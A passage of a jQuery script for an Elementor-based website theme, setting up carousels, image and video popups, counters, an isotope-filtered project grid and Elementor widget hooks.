				items: 2
			  },
			  992: {
				items: 3
			  },
			  1199: {
				items: 4
			  },
			  1399: {
				items: 4
			  }
		}
	  });
	}
	
	
	// owlCarousel
	$(".blog-gallery").owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: true,
		dots: false,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 1
		  },
		  992: {
			items: 1
		  }
		}
	  });
	
	
	
	
		   /* magnificPopup img view */
			$(".popup-image").magnificPopup({
				type: "image",
				gallery: {
				enabled: true
				}
			});
		   
			/* magnificPopup video view */
			$(".popup-video").magnificPopup({
				type: "iframe",
			});
		  // Counter Js
	
		$('.counter').counterUp({
			delay: 100,
			time: 1000
		});
	
	/*========== Project Grid  ==========*/
	$('.project-grid').imagesLoaded( function() {
	var $grid = $('.project-grid').isotope({});
	/*========== Project Filter  ==========*/
	$('.project-filter').on('click', 'li', function () {
		var filterValue = $(this).attr('data-filter');
		$grid.isotope({
			filter: filterValue
		});
	});
	
	//for menu active class
	$('.project-filter li').on('click', function(event) {
		$(this).siblings('.active').removeClass('active');
		$(this).addClass('active');
		event.preventDefault();
	});
	});
 

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/testimonial_slider.default', testimonialActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/country_list.default', countryActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/brand.default', brandActive);
    });


	
	})(jQuery);